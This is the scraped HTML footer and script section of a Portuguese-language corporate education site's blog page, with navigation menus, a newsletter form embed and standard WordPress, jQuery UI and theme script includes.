		</div><span class='q_social_icon_holder normal_social' data-color=#FFF ><a itemprop='url' href='https://hubs.ly/Q029Z82h0' target='_blank'><i class="qode_icon_font_awesome fa fa-facebook-square  simple_social" style="color: #FFF;margin: 0 10px 0 0;font-size: 35px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#FFF ><a itemprop='url' href='https://hubs.ly/Q029Z7VJ0' target='_blank'><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #FFF;margin: 0 10px 0;font-size: 35px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#FFF ><a itemprop='url' href='https://hubs.ly/Q029Z8cf0' target='_blank'><i class="qode_icon_font_awesome fa fa-linkedin-square  simple_social" style="color: #FFF;margin: 0 10px;font-size: 35px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#FFF ><a itemprop='url' href='https://hubs.ly/Q029Z7V_0' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_youtube  simple_social" style="color: #FFF;margin: 0 10px 0;font-size: 35px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#FFF ><a itemprop='url' href='https://hubs.ly/Q029ZcNW0' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_spotify_square  simple_social" style="color: #FFF;margin: 0 10px 0;font-size: 30px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 30px;"></div><div id="text-4" class="widget widget_text"><h5>Endereço</h5>			<div class="textwidget"><h4 style="font-family: Raleway, sans-serif; font-size: 16px; color: white;">Av. João Pinheiro, 274 &#8211; Sala 201 MLE &#8211; Lourdes<br />
Belo Horizonte &#8211; MG / Brasil</h4>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div class="widget qode_separator_widget" style="margin-bottom: 40px;"></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-left-container"><ul id="menu-footer-left" class="menu"><li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4855"><a href="https://corporativo.qualifica.com.br/#conheca">Conheça a Qualifica</a></li>
<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4856"><a href="https://corporativo.qualifica.com.br/#gestao-talentos">Gestão de talentos</a></li>
<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4857"><a href="https://corporativo.qualifica.com.br/#solucao-completa">Solução completa de Educação Corporativa</a></li>
<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4858"><a href="https://corporativo.qualifica.com.br/#cursos-em-alta">Cursos em alta</a></li>
</ul></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-right-container"><ul id="menu-footer-right" class="menu"><li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4859"><a href="https://corporativo.qualifica.com.br/#mba">Mba</a></li>
<li id="menu-item-4860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4860"><a href="https://corporativo.qualifica.com.br/#metodologia">Metodologia exclusiva</a></li>
<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4861"><a href="https://corporativo.qualifica.com.br/#planos">Planos</a></li>
<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4862"><a href="https://corporativo.qualifica.com.br/#contato">Vamos conversar?</a></li>
</ul></div></div><div id="text-5" class="widget widget_text"><h5>Receba em primeira mão as tendências de RH</h5>			<div class="textwidget"><p><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script><br />
<script>
  hbspt.forms.create({
    region: "na1",
    portalId: "4106888",
    formId: "e6e2dfcd-e571-4caf-ba83-c73173f84e4c"
  });
</script></p>
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<template id="tp-language" data-tp-language="pt_BR"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.9" id="charts-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/default_dynamic.js?ver=1742483894" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://corporativo.qualifica.com.br/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://corporativo.qualifica.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://corporativo.qualifica.com.br/wp-admin/admin-ajax.php","nonce":"73f3671a53","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://corporativo.qualifica.com.br/blog/educacao-continuada/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corporativo.qualifica.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://corporativo.qualifica.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://corporativo.qualifica.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
